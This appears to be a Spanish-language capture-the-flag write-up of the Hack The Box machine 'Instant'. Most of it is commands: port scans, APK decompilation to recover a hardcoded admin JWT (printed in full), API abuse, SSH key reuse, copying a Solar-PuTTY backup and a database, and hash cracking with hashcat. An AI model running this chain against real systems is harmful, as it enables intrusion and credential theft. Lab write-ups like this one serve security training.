Instant
HTB Linux
nmap -A -p- -oA instant 10.129.231.155 --min-rate=10000 --script=vuln --script-timeout=15 -v
nmap -sC -sV -O -p- -oA instant 10.129.231.155
echo "10.129.231.155 instant.htb mywalletv1.instant.htb swagger-ui.instant.htb" | sudo tee -a /etc/hosts
nmap -sU -O -p- -oA instant-udp 10.129.231.155
ping -c 1 10.129.231.155
nmap -p- --open -T5 -v -n 10.129.231.155

nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn 10.129.231.155 -oG allPorts

extractPorts allPorts

nmap -sCV -p22,80 10.129.231.155 -oN targeted

bc targeted -l rb

whatweb http://10.129.231.155
wget http://instant.htb/downloads/instant.apk
apktool d instant.apk

batcat smali/com/instantlabs/instant/AdminActivities.smali



Le damos click en Authorize.

curl -X GET http://mywalletv1.instant.htb/api/v1/admin/list/users \ -H "Authorization: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MSwicm9sZSI6IkFkbWluIiwid2FsSWQiOiJmMGVjYTZlNS03ODNhLTQ3MWQtOWQ4Zi0wMTYyY2JjOTAwZGIiLCJleHAiOjMzMjU5MzAzNjU2fQ.v0qyyAqDSgyoNFHU7MgRQcDA0Bw99_8AEXKGtWZ6rYA" | jq

Vemos el etc/passwd
chmod 600 id_rsa
ssh shirohige@instant.htb -i id_rsa

cat user.txt

ls -ahl

cat .env
ls -ahl


scp -i id_rsa shirohige@instant.htb/:/opt/backups/Solar-PuTTY/sessions-backup.dat .

scp -i id_rsa shirohige@instant.htb/:/home/shirohige/projects/mywallet/Instant-Api/mywallet/instance/instant.db .

sqlite3 instant.db .dump > instant.dmp
batcat instant.dmp
Trate de crackear la contrasena pero no pude con john entonces lo hice con hashcat.

hashcat -a 0 -m 10900 hash /usr/share/wordlists/rockyou.txt

Usamos la contrasena de estrella y despues con la herramienta de SolarPuttyDecrypt recibimos la contrasena.